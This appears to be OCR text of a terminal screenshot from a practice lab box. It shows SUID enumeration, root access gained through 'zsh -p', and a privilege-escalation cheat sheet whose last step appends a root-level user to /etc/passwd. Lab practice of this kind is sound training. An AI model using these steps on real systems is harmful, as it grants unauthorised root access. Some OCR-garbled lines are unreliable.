 henry@kali: ~/PG_Play/...
01:09 PM
henry@kali: ~/PG_Play/Dawn
File Actions Edit View Help
henry@kali: ~/PG_Play/Dawn ×
henry@kali: ~/PG_Play ×
dawn@dawn:~$ su root
Password:
su: Authentication failure
dawn@dawn:~$ su root
Password:
su: Authentication failure
dawn@dawn:~$ su root
Password:
su: Authentication failure
dawn@dawn:~$ find / -perm -u=s -type f 2>/dev/null
/usr/sbin/mount.cifs
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/su
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/mount
/usr/bin/zsh
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/umount
/usr/bin/chfn
dawn@dawn:~$ find / -perm -g=s -type f 2>/dev/null
/usr/sbin/unix_chkpwd
/usr/lib/x86_64-linux-gnu/utempter/utempter
/usr/bin/wall
/usr/bin/dotlockfile
/usr/bin/chage
/usr/bin/crontab
/usr/bin/expiry
/usr/bin/bsd-write
/usr/bin/ssh-agent
dawn@dawn:~$ cd /usr/bin
dawn@dawn:/usr/bin$ ./zsh -p
dawn# id
uid=1000(dawn) gid=1000(dawn) euid=0(root) groups=1000(dawn),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plug
dev),109(netdev),111(bluetooth),115(lpadmin),116(scanner)
dawn# cd /root
dawn# ls -al
total 44
drwx------  6 root root 4096 Sep 25 12:52 .
drwxr-xr-x 18 root root 4096 Mar 16  2020 ..
-rw-------  1 root root    0 Aug 12  2020 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Jul 31  2019 .config
-rw-r--r--  1 root root   32 Jul 14  2020 flag.txt
drwx------  3 root root 4096 Aug  1  2019 .gnupg
drwxr-xr-x  3 root root 4096 Jul 31  2019 .local
-rw-------  1 root root    0 Aug  1  2020 .mysql_history
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Sep 25 12:52 proof.txt
-rw-r--r--  1 root root   66 Aug  1  2019 .selected_editor
drwxr-xr-x  4 root root 4096 Jul 31  2019 .wine
dawn#
┌──(henry㉿kali)-[~/PG_Play/Dawn]
└─$
┌──(henry㉿kali)-[~/PG_Play/Dawn]
└─$ lin_priv
=== Kernal & Arch ===
uname -a
file /bin/bash
cat /etc/issue
cat /etc/*-release
=====================
=== Sudo, SUIDs, GUIDs ===
sudo -l
ls -lsaht /etc/sudoers
find / -perm -u=s -type f 2>/dev/null
find / -perm -g=s -type f 2>/dev/null
=====================
=== Look Here ===
/home
/opt
/tmp
/var/
=====================
=== Writable /etc/passwd ===
ls -al /etc/passwd
openssl passwd password
echo "henry:hash_from_previous_command:0:0:henry://root:/bin/bash" >> /etc/passwd
su henry